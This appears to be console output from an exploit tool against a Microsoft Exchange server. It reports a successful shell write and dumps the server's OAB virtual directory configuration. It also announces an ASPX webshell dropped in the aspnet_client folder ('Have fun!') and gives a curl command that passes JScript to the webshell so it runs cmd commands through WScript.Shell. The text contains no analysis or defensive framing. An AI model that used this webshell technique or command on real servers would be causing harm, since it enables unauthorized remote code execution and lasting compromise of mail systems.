 [+] Write Shell success!
[+] the request shell response data:
Name                            : OAB (Default Web Site)
PollInterval                    : 480
OfflineAddressBooks             :
RequireSSL                      : True
BasicAuthentication             : False
WindowsAuthentication           : True
OAuthAuthentication             : False
MetabasePath                    : IIS:///W3SVC/1/ROOT/OAB
Path                            : C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\OAB
ExtendedProtectionTokenChecking : None
ExtendedProtectionFlags         :
ExtendedProtectionSPNList       :
AdminDisplayVersion             : Version 15.1 (Build 2106.2)
Server                          : LUCI11
InternalUrl                     : https:///OAB
InternalAuthenticationMethods   : WindowsIntegrated
ExternalUrl                     : http://ffff/#
ExternalAuthenticationMethods   : WindowsIntegrated
AdminDisplayName                :
ExchangeVersion                 : 0.10 (14.0.100.0)
DistinguishedName               : CN=OAB (Default Web Site),CN=HTTP,CN=Protocols,CN=LUCI11,CN=Servers,CN=Exchange Administrative Group (FYDIBOHF23SPDLT),CN=Administrati
ve Groups,CN=luci Organization,CN=Microsoft Exchange,CN=Services,CN=Configuration,DC=ex,DC=com
Identity                        : LUCI11\OAB (Default Web Site)
Guid                            : 72b5da77-5fd3-42f9-b678-c99f4dc29ae3
ObjectCategory                  : ex.com/Configuration/Schema/ms-Exch-OAB-Virtual-Directory
ObjectClass                     : top
                                  msExchVirtualDirectory
                                  msExchOABVirtualDirectory
WhenChanged                     : 2021/11/26 0:25:43
WhenCreated                     : 2021/11/26 0:24:46
WhenChangedUTC                  : 2021/11/25 16:25:43
WhenCreatedUTC                  : 2021/11/25 16:24:46
OrganizationId                  :
Id                              : LUCI11\OAB (Default Web Site)
OriginatingServer               : luci
IsValid                         : True
[+] Webshell drop at https://31/aspnet_client/lUc1f3r11.aspx .. Have fun!
[+] Code: curl -ik https://10/aspnet_client/lUc1f3r11.aspx -d 'lUc1f3r11=Response.Write(new ActiveXObject("WScript.Shell").exec("cmd /c whoami").stdout.reada
ll())'
>